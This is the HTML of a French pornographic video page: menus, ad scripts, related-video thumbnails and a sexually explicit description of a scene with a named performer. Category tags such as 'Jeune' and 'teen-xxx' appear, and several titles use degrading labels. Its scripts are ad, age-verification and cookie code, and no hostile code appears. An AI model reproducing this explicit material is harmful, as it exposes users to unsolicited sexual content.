  <div class="parental">
      <p class="parental-control">
        Parents, lisez notre page sur le <span class="obflink" data-href="L2NvbnRyb2xlLXBhcmVudGFsLw==">Contrôle Parental</span>.
      </p>
  </div>
</div>
    <!--<Ez-Wp>-->
    <div id="Ez-Wp">
        <header class="Header">
            <div class="Top">
                <div class="Container Row CX AtRw JstfCnB">
                    <h1 class="title fa-play-circle far">Une star du porno à gros seins baise un nerd</h1>
                    <ul class="Social Ul">
                        
    <li class="GoTop"><a href="#Ez-Wp" class="fa-arrow-up"></a></li>

                        </ul>
                </div>
            </div>
            <div class="Mid">
                <div class="Container Row AX AtRw AlgnCnC JstfCnB">
                    <figure class="Logo"><a href="https://www.pornofrancais.xxx/" class="custom-logo-link" rel="home"><img width="419" height="40" src="https://www.pornofrancais.xxx/wp-content/uploads/2020/04/pornofrancais.xxx_-e1587546508665.png" class="custom-logo" alt="Porno Francais" decoding="async" /></a></figure>
                    <div class="Form-Search">
                         <form method="get" action="https://www.pornofrancais.xxx">
    <input name="s" type="text" placeholder="Rechercher...">
    <button type="submit"><i class="fa-search"></i></button>   
</form>                    </div>
                    <span class="MenuBtn AATggl Fxd" data-tggl="Ez-Wp"><span class="Button">Menu</span></span>
                </div>
            </div>
            <nav class="Bot">
                <div class="menu-main-top-container"><ul class="menu Container Row DX AtRw"><li id="menu-item-103" class="fa-star-half-alt menu-item menu-item-type-post_type menu-item-object-page abc menu-item-103"><a href="https://www.pornofrancais.xxx/stars-du-porno/">Pornstars</a></li>
<li id="menu-item-104" class="fa-align-right menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children abc menu-item-104"><a href="https://www.pornofrancais.xxx/categories/">Catégories</a>
<ul>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent abc menu-item-273"><a href="https://www.pornofrancais.xxx/anal/">Anal</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-274"><a href="https://www.pornofrancais.xxx/bbw-porn/">BBW Porn</a></li>
	<li id="menu-item-16584" class="menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16584"><a href="https://tik.porn/">TikTok Porn</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-275"><a href="https://www.pornofrancais.xxx/gros-cul/">Gros Cul</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-276"><a href="https://www.pornofrancais.xxx/hentai/">Hentai</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-277"><a href="https://www.pornofrancais.xxx/porno-lesbienne/">Porno Lesbienne</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-278"><a href="https://www.pornofrancais.xxx/milfs/">MILFS</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-279"><a href="https://www.pornofrancais.xxx/jeune/">Jeune</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-280"><a href="https://www.pornofrancais.xxx/trio/">Trio</a></li>
</ul>
</li>
<li id="menu-item-9845" class="fa-tag menu-item menu-item-type-post_type menu-item-object-page abc menu-item-9845"><a href="https://www.pornofrancais.xxx/tags/">Tags</a></li>
<li id="menu-item-105" class="fa-angle-double-right menu-item menu-item-type-post_type menu-item-object-page abc menu-item-105"><a href="https://www.pornofrancais.xxx/les-plus-visitees/">Plus Vues</a></li>
<li id="menu-item-106" class="fa-gem menu-item menu-item-type-post_type menu-item-object-page abc menu-item-106"><a href="https://www.pornofrancais.xxx/populaire/">Populaire</a></li>
<li id="menu-item-9099" class="fa-comments menu-item menu-item-type-custom menu-item-object-custom abc menu-item-9099"><a href="https://plx.pornofrancais.xxx/pool_link/3024/rencontre">Rencontre</a></li>
<li id="menu-item-9100" class="fa-camera menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children abc menu-item-9100"><a href="https://plx.pornofrancais.xxx/pool_link/3025/webcams">Webcams</a>
<ul>
	<li id="menu-item-16818" class="menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16818"><a href="https://madcam.com/">Live Sex Chat</a></li>
</ul>
</li>
<li id="menu-item-17480" class="aichat-icon menu-item menu-item-type-custom menu-item-object-custom abc menu-item-17480"><a target="_blank" href="https://platform.pnperf.com/pool_link/4482/">AI Girls</a></li>
<li id="menu-item-12560" class="fa-cloud menu-item menu-item-type-post_type menu-item-object-page abc menu-item-12560"><a href="https://www.pornofrancais.xxx/telecharger-des-videos/">Upload</a></li>
</ul></div>            </nav>
        </header>

        	<div class="Body">
				<div id="Eroz" class="Video">
			<div class="Container precook">
				
        <p class="Breadcrumb fa-home"><a href="https://www.pornofrancais.xxx">Home</a> <span class="fa-chevron-right"></span> <a href="https://www.pornofrancais.xxx/anal/">Anal</a> <span class="fa-chevron-right"></span> <strong>Une star du porno à gros seins baise un nerd</strong></p>

    				<div class="Row Nsp">
					<aside>
						<div class="aa-cn" id="aa-videos-op">
							<div id="video-op-a" class="aa-tb anm-a hdd on">
								<div class="Player ">
									<iframe id='ewok-iframe' width='510' height='' src='https://videos.pornofrancais.xxx/player/index/352623/523/15820' allowfullscreen webkitallowfullscreen='true' mozallowfullscreen='true' allowfullscreen='true' frameborder='0' scrolling='no'></iframe>									<div class="Dvr">
																			</div>
								</div>
							</div>
						</div>
											</aside>
					<aside>
						    <!-- BEGIN: PLX_BANNER -->
    <script>
        (function() {
            try {
                __PLX_IF = typeof __PLX_IF === "undefined" ? parent.__PLX_IF : __PLX_IF;
                __PLX_IF("//plx.pornofrancais.xxx/zone/3017", "300x250");
            } catch (e) {
                document.write('<iframe src="//plx.pornofrancais.xxx/zone/3017" width="300" height="250" style="border:0;overflow:hidden" scrolling="no"></iframe>');
            }
        })();
    </script>
    <noscript><iframe src="//plx.pornofrancais.xxx/zone/3017" width="300" height="250" style="border:0;overflow:hidden" scrolling="no"></iframe></noscript>
    <!-- END: PLX_BANNER -->
    												    <div class="Dvr-B widget-sidebar-single">
        <section id="widget_categories-7" class="widget widget_categories"><p class="widget-title">Catégories</p>                <ul>                            <li><a href="https://www.pornofrancais.xxx/amateur/">Amateur</a></li>                                <li><a href="https://www.pornofrancais.xxx/anal/">Anal</a></li>                                <li><a href="https://www.pornofrancais.xxx/baise/">Baise</a></li>                                <li><a href="https://www.pornofrancais.xxx/bbw-porn/">BBW Porn</a></li>                                <li><a href="https://www.pornofrancais.xxx/bdsm-porn/">BDSM Porn</a></li>                                <li><a href="https://www.pornofrancais.xxx/beeg/">Beeg</a></li>                                <li><a href="https://www.pornofrancais.xxx/beurette-sexe/">Beurette Sexe</a></li>                                <li><a href="https://www.pornofrancais.xxx/bokep/">Bokep</a></li>                                <li><a href="https://www.pornofrancais.xxx/brunettes/">Brunettes</a></li>                                <li><a href="https://www.pornofrancais.xxx/bukkake/">Bukkake</a></li>                                <li><a href="https://www.pornofrancais.xxx/cam4/">Cam4</a></li>                                <li><a href="https://www.pornofrancais.xxx/cliphunter/">Cliphunter</a></li>                                <li><a href="https://www.pornofrancais.xxx/coqnu/">Coqnu</a></li>                                <li><a href="https://www.pornofrancais.xxx/creampie/">Creampie</a></li>                                <li><a href="https://www.pornofrancais.xxx/cumshot/">Cumshot</a></li>                                <li><a href="https://www.pornofrancais.xxx/fellation/">Fellation</a></li>                                <li><a href="https://www.pornofrancais.xxx/film-erotique/">Film Erotique</a></li>                                <li><a href="https://www.pornofrancais.xxx/gangbang/">Gangbang</a></li>                                <li><a href="https://www.pornofrancais.xxx/gros-cul/">Gros Cul</a></li>                                <li><a href="https://www.pornofrancais.xxx/gros-seins/">Gros Seins</a></li>                    </ul>                </section>    </div>
					</aside>
				</div>
			</div>
		</div>
		<div class="Container">
			<div class="Page Row DX Nsp SdbL">
				<main>
					            <section class="Eroz-Thumbs List">
                <div class="page-top">
                    <p class="page-header">Vidéos similaires</p>
                </div>
                
<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-7461 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-interracial category-noir tag-porno-black">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/actrice-porno-black-baisee-dans-la-nature/">
            <p class="entry-title">Actrice porno black baisée dans la nature</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/05/actrice-porno-black-baisee-dans-la-nature.jpg" alt="Actrice porno black baisée dans la nature">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1672</span>
                                        <span class="Time fa-clock">
                    23:25                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-14861 post type-post status-publish format-standard has-post-thumbnail hentry category-baise category-beeg category-film-erotique tag-baise-hard tag-gros-seins-naturels tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/une-beeg-mature-avec-deux-enormes-bites/">
            <p class="entry-title">Une beeg mature avec deux énormes bites !</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/05/une-beeg-mature-avec-deux-enormes-bites.jpg" alt="Une beeg mature avec deux énormes bites !">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1466</span>
                                        <span class="Time fa-clock">
                    11:04                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-9441 post type-post status-publish format-standard has-post-thumbnail hentry category-baise category-massage-erotique category-perfect-girls tag-gros-seins-naturels tag-pov tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/carter-en-cage-dans-un-pov-video-fait-maison/">
            <p class="entry-title">Carter en cage dans un pov vidéo fait maison</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/11/carter-en-cage-dans-un-pov-video-fait-maison.jpg" alt="Carter en cage dans un pov vidéo fait maison">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1657</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-302 post type-post status-publish format-standard has-post-thumbnail hentry category-milfs category-coqnu toro_pornstar-lisa-ann">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/cassidy-klein-et-lisa-ann-deux-femmes-tres-sexy-matures-et-a-gros-seins/">
            <p class="entry-title">Cassidy et Lisa Ann, deux femmes très sexy et aux gros seins</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2020/05/cassidy-et-lisa-ann-deux-femmes-tres-sexy-et-aux-gros-seins.jpg" alt="Cassidy et Lisa Ann, deux femmes très sexy et aux gros seins">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2298</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-9079 post type-post status-publish format-standard has-post-thumbnail hentry category-coqnu category-creampie category-gangbang tag-salope-francaise">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/gangbang-pour-la-francaise-cassie-del-isla/">
            <p class="entry-title">Gangbang pour la française Cassie Del Isla</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/08/gangbang-pour-la-francaise-cassie-del-isla.jpg" alt="Gangbang pour la française Cassie Del Isla">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2282</span>
                                        <span class="Time fa-clock">
                    35:40                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17340 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-interracial category-latina-porn tag-baise-hard tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/latina-dans-une-penetration-anale-hardcore-avec-un-bbc/">
            <p class="entry-title">Latina dans une pénétration anale hardcore avec un BBC</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2020/09/356732/480x270/10.jpg" alt="Latina dans une pénétration anale hardcore avec un BBC">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">320</span>
                                        <span class="Time fa-clock">
                    30:48                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-11388 post type-post status-publish format-standard has-post-thumbnail hentry category-baise category-brunettes category-perfect-girls tag-jeune-salope tag-porno-pour-femmes tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/sex-sensuel-dans-ce-porno-pour-femmes/">
            <p class="entry-title">Sex sensuel dans ce Porno Pour Femmes</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2023/06/sex-sensuel-dans-ce-porno-pour-femmes.jpg" alt="Sex sensuel dans ce Porno Pour Femmes">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1265</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-7117 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-trio category-xhamster tag-salope-francaise">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/education-sexuelle-dune-salope-francaise/">
            <p class="entry-title">Education sexuelle d&rsquo;une Salope Francaise</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/01/education-sexuelle-d-une-salope-francaise.jpg" alt="Education sexuelle d&rsquo;une Salope Francaise">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2330</span>
                                        <span class="Time fa-clock">
                    42:33                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-8391 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-bukkake category-interracial">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/nikita-bellucci-porno-dp-finit-en-bukkake/">
            <p class="entry-title">Nikita Bellucci porno DP finit en bukkake</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/04/nikita-bellucci-porno-dp-finit-en-bukkake.jpg" alt="Nikita Bellucci porno DP finit en bukkake">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2559</span>
                                        <span class="Time fa-clock">
                    47:31                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-9762 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur category-baise category-fellation tag-salope-francaise tag-teen-xxx">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/sexe-amateur-avec-une-salope-francaise/">
            <p class="entry-title">Sexe amateur avec une salope française</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2023/01/sexe-amateur-avec-une-salope-francaise-3.jpg" alt="Sexe amateur avec une salope française">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2101</span>
                                        <span class="Time fa-clock">
                    23:41                </span>
                    </p>
    </header>
</article>
            </section>
        <!-- Comments --><div id="comments" class="comments-area widget">		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/une-star-du-porno-a-gros-seins-baise-un-nerd/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://www.pornofrancais.xxx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="form-group comment-form-comment">
	    <label for="comment">Commentaire <span class="required">*</span></label>
	    <textarea class="form-control" id="comment" name="comment" aria-required="true" cols="45" rows="8"></textarea>
	    </div><div class="form-group comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-url"><label for="url">site Internet</label> <input class="form-control" id="url" name="url" type="text" value="" size="30"></div>
<div class="form-group form-check comment-form-cookies-consent"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label class="form-check-label" for="wp-comment-cookies-consent">Enregistrer mon nom, mon adresse e-mail et mon site Web dans ce navigateur pour la prochaine fois que je commenterai</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='9350' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="33fa77225c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>				</main>
				<aside>
					<div class="MoreInfo post">
						<div class="Description" data-eztitle="La Description">
														<!-- wp:paragraph -->
<p>Valentina Nappi est une star italienne du porno gros seins qui aime le sexe et les aventures folles. Aujourd'hui, elle a décidé de choisir un fan au hasard pour l'emmener baiser et manger sa queue et lui faire apprécier le corps de cette Italienne aux seins. Le chanceux finit par être un nerd avec une bite incroyable qui la fera jouir en même temps qu'elle recevra tout ce qu'elle a accumulé dans cette bite.</p>
<!-- /wp:paragraph -->						</div>
						<p class="entry-meta">
															<span class="Views fa-eye">2207</span>
																						<span class="Time fa-clock">
									30:09								</span>
													</p>
						<p class="title fa-folder">Catégories </p>
						<p class="EzLinks"><a href="https://www.pornofrancais.xxx/anal/">Anal</a> <a href="https://www.pornofrancais.xxx/baise/">Baise</a> <a href="https://www.pornofrancais.xxx/coqnu/">Coqnu</a> </p>
													<p class="title fa-tag">Étiquettes</p>
							<p class="EzLinks"><a href="https://www.pornofrancais.xxx/tag/chatte-poilue/" rel="tag">Chatte Poilue</a><a href="https://www.pornofrancais.xxx/tag/grosse-chatte/" rel="tag">Grosse Chatte</a></p>
													<p class="title fa-star">Pornstar</p>
							<p class="EzLinks"><a href="https://www.pornofrancais.xxx/pornstar/valentina-nappi/" rel="tag">Valentina Nappi</a></p>
											</div>
									</aside>
			</div>
		</div>
	</div>
		<footer class="Footer">
			                <section class="Top">                    <div class="Description Container">                                            </div>                </section>                <div class="Bot">        <nav class="Container Row CX AtRw Nsp JstfCnB AlgnCnC">            <div class="menu-main-bottom-container"><ul class="menu Ft Row BX AtRw JstfCnC"><li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvc3RhcnMtZHUtcG9ybm8v'><span class='menu-item-text'>Stars du Porno</span></span></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4020"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvY2F0ZWdvcmllcy8='><span class='menu-item-text'>Catégories</span></span>
<ul class="sub-menu">
	<li id="menu-item-4022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4022"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvYW5hbC8='><span class='menu-item-text'>Anal</span></span></li>
	<li id="menu-item-4023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4023"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvYmJ3LXBvcm4v'><span class='menu-item-text'>BBW Porn</span></span></li>
	<li id="menu-item-4024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4024"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvZ3Jvcy1jdWwv'><span class='menu-item-text'>Gros Cul</span></span></li>
	<li id="menu-item-4025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4025"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvaGVudGFpLw=='><span class='menu-item-text'>Hentai</span></span></li>
	<li id="menu-item-4027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvcG9ybm8tbGVzYmllbm5lLw=='><span class='menu-item-text'>Porno Lesbienne</span></span></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4028"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbWlsZnMv'><span class='menu-item-text'>MILFS</span></span></li>
	<li id="menu-item-4026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4026"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvamV1bmUv'><span class='menu-item-text'>Jeune</span></span></li>
	<li id="menu-item-4029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4029"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvdHJpby8='><span class='menu-item-text'>Trio</span></span></li>
</ul>
</li>
<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbGVzLXBsdXMtdmlzaXRlZXMv'><span class='menu-item-text'>Plus vues</span></span></li>
<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvcG9wdWxhaXJlLw=='><span class='menu-item-text'>Populaire</span></span></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvY29udGFjdC8='><span class='menu-item-text'>Contact</span></span></li>
<li id="menu-item-17466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17466"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvZG1jYS8='><span class='menu-item-text'>DMCA</span></span></li>
<li id="menu-item-17465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17465"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbGVnYWwv'><span class='menu-item-text'>Légal</span></span></li>
</ul></div>                    </nav>    </div>		</footer>
		</div>
		<script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1215586"></script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2ca2541d1614372b2bcc06c91fa815b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		<script data-cfasync="false" type='text/javascript' src='https://www.ageverif.com/checker.js?key=uy8EinqdeAWfgUVJkX57TrF3CQI6tjLR4S9KPsZz&#038;nostart=true&#038;onsuccess=agvsuccess&#038;onerror=agverror' id='ageverif-checker-js'></script>
<script data-cfasync="false" type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?ver=1.0.6' id='mrx-ageverif-script-js'></script>
<script type='text/javascript' id='ewok-classification-js-extra'>
/* <![CDATA[ */
var ewokClassification = {"apiUrl":"https:\/\/videos.pornofrancais.xxx\/api\/get_site_classification\/15820"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/ewok_embed_plugin/js/ewok-classification.js?ver=3.0.0-1769675710' id='ewok-classification-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/js/lr/lr.js?ver=1.0.0' id='link-replacer-js-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/js/disclaimer.js?ver=1.0.0' id='disclaimer-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='coco-jquery-cookie-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"on","bar_position":"bottom","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.1' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.1' id='coco-cookie-consent-main-js'></script>
<script defer type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768919311' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/js/jquery.js?ver=1.0.23' id='funciones_public_jquery-js'></script>
<script type='text/javascript' id='funciones_public-js-extra'>
/* <![CDATA[ */
